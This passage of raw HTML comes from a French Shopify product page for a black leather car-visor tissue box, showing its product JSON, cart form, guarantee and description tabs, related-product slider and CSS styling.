Mouchoir&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[],&quot;price&quot;:1899,&quot;price_min&quot;:1899,&quot;price_max&quot;:1899,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40646357581993,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;31393149-black-1-pcs&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:32999918862505,&quot;product_id&quot;:7029534949545,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2021-06-13T10:26:40-04:00&quot;,&quot;updated_at&quot;:&quot;2021-06-13T10:26:40-04:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:450,&quot;height&quot;:450,&quot;src&quot;:&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400&quot;,&quot;variant_ids&quot;:[40646357581993]},&quot;available&quot;:true,&quot;name&quot;:&quot;Boite mouchoir voiture&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:25298002706601,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:450,&quot;width&quot;:450,&quot;src&quot;:&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400&quot;,&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400&quot;],&quot;featured_image&quot;:&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;boite mouchoir voiture&quot;,&quot;id&quot;:25298002739369,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784647.jpg?v=1623594400&quot;,&quot;width&quot;:800},{&quot;alt&quot;:null,&quot;id&quot;:25298002706601,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:450,&quot;width&quot;:450,&quot;src&quot;:&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:450,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400&quot;,&quot;width&quot;:450}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003ch2\u003e\u003cspan\u003e\u003cb\u003eAjoutez plus de confort à l&#39;intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil \u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eCet \u003cstrong\u003eaccessoire de rangement pour mouchoir en voiture\u003c\/strong\u003e est facilement accessible et s&#39;installe idéalement à l&#39;intérieur de l&#39;habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes en papier hygiéniques. Avec ses \u003cstrong\u003ebelles finitions\u003c\/strong\u003e et ses dimensions idéales, ce distributeur à mouchoirs pour voiture rendra vos trajets plus agréables et vous assurera d\u003cspan data-mce-fragment=\&quot;1\&quot;\u003e&#39;\u003c\/span\u003eavoir de quoi nettoyer la poussière sur votre tableau de bord en tout temps.\u003c\/p\u003e\n\u003cp\u003eNe soyez plus jamais \u003cspan data-mce-fragment=\&quot;1\&quot;\u003eà\u003c\/span\u003e court de lingettes ou de mouchoirs en papier dans votre cuisine en fixant sur votre mur une \u003ca href=\&quot;https:\/\/boite-a-mouchoir.com\/products\/boite-distributeur-lingette\&quot; title=\&quot;Boite distributeur lingette\&quot;\u003eboite distributeur lingette\u003c\/a\u003e. Nous vous proposons tout type de boites \u003cspan data-mce-fragment=\&quot;1\&quot;\u003eà\u003c\/span\u003e mouchoirs que vous soyez en voiture ou chez vous, découvrez ainsi notre collection de \u003ca href=\&quot;https:\/\/boite-a-mouchoir.com\/collections\/distributeur-de-mouchoir\&quot; title=\&quot;Distributeur de mouchoirs\&quot;\u003edistributeurs de mouchoirs\u003c\/a\u003e.\u003c\/p\u003e\n\u003ch3\u003eCaractéristiques de la boite \u003cspan data-mce-fragment=\&quot;1\&quot;\u003eà\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emouchoir pour voiture en cuir\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDimensions: 23 cm x 13 cm x 3 cm\u003c\/li\u003e\n\u003cli\u003eCouleur: Noir\u003c\/li\u003e\n\u003cli\u003eMatériau: Cuir\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePratique\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eLivraison Offerte\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
      
      data-product-id="7029534949545"
      > <form method="post" action="/cart/add" id="product_form_7029534949545" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="id" value="40646357581993" /> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Quantité</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false"> <button type="button" name="add" class=" ajax-submit action_button add_to_cart" data-label="Ajouter à mon panier"> <span style="font-size:14px; letter-spacing: 0.15em;" class="text">Ajouter à mon panier</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button> <span class="scarcity_img"> <img src=" https://cdn.shopify.com/s/files/1/0322/0842/0996/files/logo-paiement-easydin.png?v=1580316326 "/></span></div></div>
  
<input type="hidden" name="product-id" value="7029534949545" /><input type="hidden" name="section-id" value="product-template" /></form>
</div> <style>
            tr:first-child th:after, tr:first-child td:after {
              border-bottom: none;
            }</style> <ul style="text-align:center; display:inline-block; margin-left:auto; margin-right:auto;" class="tabs tabs-margin "> <li><a  href="#tab1" data-no-instant="true">GARANTIES</a></li> <li><a class="active" href="#tab2" data-no-instant="true">DESCRIPTION</a></li> <li><a  href="#tab3" data-no-instant="true"></a></li></ul> <ul class="tabs-content">
            
				<li  id="tab1"> 
  				
  					
  						<p class="imn_p"><img src="https://cdn.shopify.com/s/files/1/0322/0842/0996/files/hourglass.png?v=1580321574" alt="retour" height="16px" width="16px" style="margin-bottom:-2px; margin-right:6px;"> Retours</p>
						
                  			<p class="imn_t"> Vous disposez de 7 jours ouvrables pour nous contacter en cas de non-conformité de l'article.</p>
                  		
  					
  				
  					
  						<p class="imn_p"><img src="https://cdn.shopify.com/s/files/1/0322/0842/0996/files/hourglass.png?v=1580321574" alt="retour" height="16px" width="16px" style="margin-bottom:-2px; margin-right:6px;"> Livraison</p>
						
                  			<p class="imn_t"> Votre commande sera traitée dans un délai de 1 à 2 jours ouvrables.</p>
                  		
  					
  				
  					
  						<p class="imn_p"><img src="https://cdn.shopify.com/s/files/1/0322/0842/0996/files/hourglass.png?v=1580321574" alt="retour" height="16px" width="16px" style="margin-bottom:-2px; margin-right:6px;"> Paiement 100% sécurisé</p>
						
                  			<p class="imn_t"> Notre protocole SSL garantit une transaction sécurisée.</p>
                  		
  					
  				
            	</li> <li class="active"id="tab2" > <div class="description bottom ctm-less" itemprop="description">
          Ajoutez plus de confort à l'intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil  Cet accessoire de rangement pour mouchoir en voiture est facilement accessible et s'installe idéalement à l'intérieur de l'habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes... <span class="show_hide" data-content="toggle-text">Lire plus</span></div> <div class="description bottom ctm-full" itemprop="description" style="display:none;"> <h2><span><b>Ajoutez plus de confort à l'intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil </b></span></h2>
<p>Cet <strong>accessoire de rangement pour mouchoir en voiture</strong> est facilement accessible et s'installe idéalement à l'intérieur de l'habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes en papier hygiéniques. Avec ses <strong>belles finitions</strong> et ses dimensions idéales, ce distributeur à mouchoirs pour voiture rendra vos trajets plus agréables et vous assurera d<span data-mce-fragment="1">'</span>avoir de quoi nettoyer la poussière sur votre tableau de bord en tout temps.</p>
<p>Ne soyez plus jamais <span data-mce-fragment="1">à</span> court de lingettes ou de mouchoirs en papier dans votre cuisine en fixant sur votre mur une <a href="https://boite-a-mouchoir.com/products/boite-distributeur-lingette" title="Boite distributeur lingette">boite distributeur lingette</a>. Nous vous proposons tout type de boites <span data-mce-fragment="1">à</span> mouchoirs que vous soyez en voiture ou chez vous, découvrez ainsi notre collection de <a href="https://boite-a-mouchoir.com/collections/distributeur-de-mouchoir" title="Distributeur de mouchoirs">distributeurs de mouchoirs</a>.</p>
<h3>Caractéristiques de la boite <span data-mce-fragment="1">à</span><span> </span>mouchoir pour voiture en cuir</h3>
<ul>
<li>Dimensions: 23 cm x 13 cm x 3 cm</li>
<li>Couleur: Noir</li>
<li>Matériau: Cuir<br>
</li>
<li>Pratique<br>
</li>
<li><strong>Livraison Offerte</strong></li>
</ul> <span class="show_hide" data-content="toggle-text" style="float:right;">Moins</span></div> <br><span style="color: #f70e2d;"><strong>🎁 OFFRE LIMITÉE 🎁: -15% de réduction avec le code BAM-15</strong></span></li>
			<li  id="tab3">
  				
			</li></ul> <div class="product_links"> <p> <span class="label">Collections:</span> <span> <a href="/collections/distributeur-de-mouchoir" title="Distributeur de mouchoir">Distributeur de mouchoir</a></span></p></div> <div class="meta"></div></div></div></div>
<!-- Start of Judge.me code -->
<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Boite mouchoir voiture' data-id='7029534949545' data-auto-install='false'>
  
</div>
<!-- End of Judge.me code --></div></div></div> <div class="container"> <div class="related-products__title "> <h2 class="center h2">Produits similaires</h2> <div class="feature_divider"></div></div> <div class="clear"></div></div> <div class="related-products related-products--slider js-related-products-slider">
        
          







<div class="slider-gallery products-slider products-length-5 transparentBackground--true"
      data-products-per-slide="4"
      data-products-limit="20"
      data-products-available="5"> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/boite-a-mouchoir-en-bois" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Boite à mouchoir en bois"
        
          src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_50x.jpg?v=1625334242"
        
        data-src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_1600x.jpg?v=1625334242"
        data-sizes="auto"
        data-aspectratio="750/1106"
        data-srcset="//boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_5000x.jpg?v=1625334242 5000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_4500x.jpg?v=1625334242 4500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_4000x.jpg?v=1625334242 4000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_3500x.jpg?v=1625334242 3500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_3000x.jpg?v=1625334242 3000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_2500x.jpg?v=1625334242 2500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_2000x.jpg?v=1625334242 2000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_1800x.jpg?v=1625334242 1800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_1600x.jpg?v=1625334242 1600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_1400x.jpg?v=1625334242 1400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_1200x.jpg?v=1625334242 1200w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_1000x.jpg?v=1625334242 1000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_800x.jpg?v=1625334242 800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_600x.jpg?v=1625334242 600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_400x.jpg?v=1625334242 400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_200x.jpg?v=1625334242 200w"
        height="1106"
        width="750"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1781462708_2000x.jpg?v=1625334242" alt="Boite à mouchoir en bois" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/boite-a-mouchoir-en-bois" itemprop="url" class="hidden-product-link">Boite à mouchoir en bois</a> <div class="info"></div>
</div>
<div class="banner_holder"> <div class="sale_banner thumbnail_banner"><div class="product-tag product-tag--absolute" aria-hidden="true">
      -22 %</div></div>
  
  
  
</div></div> <a class="product-info__caption " href="/products/boite-a-mouchoir-en-bois" itemprop="url"> <div class="product-details"> <h3 class="title bold" itemprop="name">Boite à mouchoir en bois</h3> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="7037845602473"></span></div> <div class="colllection_p">Une boite à mouchoir en bois massif très décoratif à fixer dans votre salle de bain comme distributeur
Un joli distributeur à mouchoir en bois de qualité taillé de façon artisanale. Avec un porte mouchoirs comme celui-là, vous ...</div> <span class="price sale"> <span class="money collpagemain">€62,99</span> <span class="was_price"> <span class="money collpagewas">€80,99</span></span></span>
  
</div></a></div></div> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/distributeur-a-mouchoir" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Distributeur à mouchoir"
        
          src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_50x.jpg?v=1645937834"
        
        data-src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_1600x.jpg?v=1645937834"
        data-sizes="auto"
        data-aspectratio="1001/1001"
        data-srcset="//boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_5000x.jpg?v=1645937834 5000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_4500x.jpg?v=1645937834 4500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_4000x.jpg?v=1645937834 4000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_3500x.jpg?v=1645937834 3500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_3000x.jpg?v=1645937834 3000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_2500x.jpg?v=1645937834 2500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_2000x.jpg?v=1645937834 2000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_1800x.jpg?v=1645937834 1800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_1600x.jpg?v=1645937834 1600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_1400x.jpg?v=1645937834 1400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_1200x.jpg?v=1645937834 1200w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_1000x.jpg?v=1645937834 1000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_800x.jpg?v=1645937834 800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_600x.jpg?v=1645937834 600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_400x.jpg?v=1645937834 400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_200x.jpg?v=1645937834 200w"
        height="1001"
        width="1001"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1313227148_2000x.jpg?v=1645937834" alt="Distributeur à mouchoir" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/distributeur-a-mouchoir" itemprop="url" class="hidden-product-link">Distributeur à mouchoir</a> <div class="info"></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption " href="/products/distributeur-a-mouchoir" itemprop="url"> <div class="product-details"> <h3 class="title bold" itemprop="name">Distributeur à mouchoir</h3> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="7029884682409"></span></div> <div class="colllection_p">Avec ce distributeur de papier hygiénique au design réaliste transformera vos toilettes en une pièce plus chaleureuse
Cet accessoire original donnera un côté vintage à la décoration de votre salle de bain ou de vos toilettes ! ...</div> <span class="price "> <span class="money collpagemain">€31,99</span></span>
  
</div></a></div></div> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/boite-a-mouchoir-pour-voiture" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Boite à mouchoir pour voiture"
        
          src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_50x.jpg?v=1624224175"
        
        data-src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_1600x.jpg?v=1624224175"
        data-sizes="auto"
        data-aspectratio="800/800"
        data-srcset="//boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_5000x.jpg?v=1624224175 5000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_4500x.jpg?v=1624224175 4500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_4000x.jpg?v=1624224175 4000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_3500x.jpg?v=1624224175 3500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_3000x.jpg?v=1624224175 3000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_2500x.jpg?v=1624224175 2500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_2000x.jpg?v=1624224175 2000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_1800x.jpg?v=1624224175 1800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_1600x.jpg?v=1624224175 1600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_1400x.jpg?v=1624224175 1400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_1200x.jpg?v=1624224175 1200w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_1000x.jpg?v=1624224175 1000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_800x.jpg?v=1624224175 800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_600x.jpg?v=1624224175 600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_400x.jpg?v=1624224175 400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_200x.jpg?v=1624224175 200w"
        height="800"
        width="800"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1690559648_2000x.jpg?v=1624224175" alt="Boite à mouchoir pour voiture" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/boite-a-mouchoir-pour-voiture" itemprop="url" class="hidden-product-link">Boite à mouchoir pour voiture</a> <div class="info"></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption " href="/products/boite-a-mouchoir-pour-voiture" itemprop="url"> <div class="product-details"> <h3 class="title bold" itemprop="name">Boite à mouchoir pour voiture</h3> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="7029846507689"></span></div> <div class="colllection_p">Ayez des mouchoirs sur vous en toute occasion. Que ce soit dans la joie comme dans la tristesse, vous aurez des mouchoirs en papier grâce à cette jolie boite à mouchoir en forme d'étui à strass pour voiture
Ce porte mouchoirs e...</div> <span class="price "> <span class="money collpagemain">€24,99</span></span>
  
</div></a></div></div> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/cache-boite-mouchoir" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Cache boite mouchoir"
        
          src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_50x.jpg?v=1623616122"
        
        data-src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_1600x.jpg?v=1623616122"
        data-sizes="auto"
        data-aspectratio="400/400"
        data-srcset="//boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_5000x.jpg?v=1623616122 5000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_4500x.jpg?v=1623616122 4500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_4000x.jpg?v=1623616122 4000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_3500x.jpg?v=1623616122 3500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_3000x.jpg?v=1623616122 3000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_2500x.jpg?v=1623616122 2500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_2000x.jpg?v=1623616122 2000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_1800x.jpg?v=1623616122 1800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_1600x.jpg?v=1623616122 1600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_1400x.jpg?v=1623616122 1400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_1200x.jpg?v=1623616122 1200w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_1000x.jpg?v=1623616122 1000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_800x.jpg?v=1623616122 800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_600x.jpg?v=1623616122 600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_400x.jpg?v=1623616122 400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_200x.jpg?v=1623616122 200w"
        height="400"
        width="400"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1525286699_2000x.jpg?v=1623616122" alt="Cache boite mouchoir" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/cache-boite-mouchoir" itemprop="url" class="hidden-product-link">Cache boite mouchoir</a> <div class="info"></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption " href="/products/cache-boite-mouchoir" itemprop="url"> <div class="product-details"> <h3 class="title bold" itemprop="name">Cache boite mouchoir</h3> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="7029842247849"></span></div> <div class="colllection_p">Une boite à mouchoirs en papier qui s'adapte à toutes les décorations à fixer n'importe où
Ce contenant à mouchoirs en papier à fixer n'importe où est très design et solide. En plus de mouchoirs en papier, vous pouvez recharger...</div> <span class="price "> <span class="money collpagemain">€18,99</span></span>
  
</div></a></div></div> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/boite-distributeur-lingette" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Boite distributeur lingette"
        
          src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_50x.jpg?v=1624134462"
        
        data-src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_1600x.jpg?v=1624134462"
        data-sizes="auto"
        data-aspectratio="800/800"
        data-srcset="//boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_5000x.jpg?v=1624134462 5000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_4500x.jpg?v=1624134462 4500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_4000x.jpg?v=1624134462 4000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_3500x.jpg?v=1624134462 3500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_3000x.jpg?v=1624134462 3000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_2500x.jpg?v=1624134462 2500w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_2000x.jpg?v=1624134462 2000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_1800x.jpg?v=1624134462 1800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_1600x.jpg?v=1624134462 1600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_1400x.jpg?v=1624134462 1400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_1200x.jpg?v=1624134462 1200w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_1000x.jpg?v=1624134462 1000w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_800x.jpg?v=1624134462 800w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_600x.jpg?v=1624134462 600w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_400x.jpg?v=1624134462 400w,
    //boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_200x.jpg?v=1624134462 200w"
        height="800"
        width="800"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1777960987_2000x.jpg?v=1624134462" alt="Boite distributeur lingette" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/boite-distributeur-lingette" itemprop="url" class="hidden-product-link">Boite distributeur lingette</a> <div class="info"></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption " href="/products/boite-distributeur-lingette" itemprop="url"> <div class="product-details"> <h3 class="title bold" itemprop="name">Boite distributeur lingette</h3> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="7028456587433"></span></div> <div class="colllection_p">Présentez les serviettes en papier de manière idéale, ergonomique et décorative en fixant ce distributeur de papier mouchoir facile à fixer et réutilisable et rechargeable sur le mur de votre cuisine ou de salle de bain
Ce dist...</div> <span class="price "> <span class="money collpagemain">€21,99</span></span>
  
</div></a></div></div>
    
  
</div></div>

    

  

      
      

    


<style>
h1{
    font-size:20px!important; 
    font-weight:400!important;
    line-height:29px!important;
    letter-spacing:0px!important;
  }
  div#shopify-section-product-template .description h2{
    font-size:22px!important;   
    font-weight:600!important;
    line-height:29px!important;
    letter-spacing:1px!important;
  }
  div#shopify-section-product-template .description h3{
    font-size:16px!important; 
    font-weight:400!important;
    line-height:27px!important;
    letter-spacing:0px!important;
  }
  div#shopify-section-product-template .description h4{
    font-size:15px!important; 
    font-weight:400!important;
    line-height:15px!important;
    letter-spacing:0px!important;

  }
  div#shopify-section-product-template .description h5{
    font-size:14px!important;  
    font-weight:400!important;
    line-height:15px!important;
    letter-spacing:0px!important;

  }
  div#shopify-section-product-template .description h6{
    font-size:13px!important;  
    font-weight:400!important;
    line-height:15px!important;
    letter-spacing:0px!important;

  }
  div#shopify-section-product-template .description p, div#shopify-section-product-template .description li{
    font-size:15px!important;
    font-weight:400!important;
    line-height:25px!important;
    letter-spacing:1px!important;

  }
   .show_hide{ 
      cursor: pointer;
	  font-weight: bold;
     color: #dfb155;
    }
  .ctm-less{
  	text-align: center;
  }
  @media(max-width:768px){
    div#shopify-section-product-template h1{
    font-size:20px!important;   
  }
   div#shopify-section-product-template .description h2{
    font-size:25px!important;   
  }
   div#shopify-section-product-template .description h3{
    font-size:20px!important;   
  }
   div#shopify-section-product-template .description h4{
    font-size:15px!important;   
  }
   div#shopify-section-product-template .description h5{
    font-size:14px!important;   
  }
   div#shopify-section-product-template .description h6{
    font-size:13px!important;   
  }  
   div#shopify-section-product-template .description p, div#shopify-section-product-template .description li
  {
    font-size:14px!important;
  }
    
  }
  
</style>


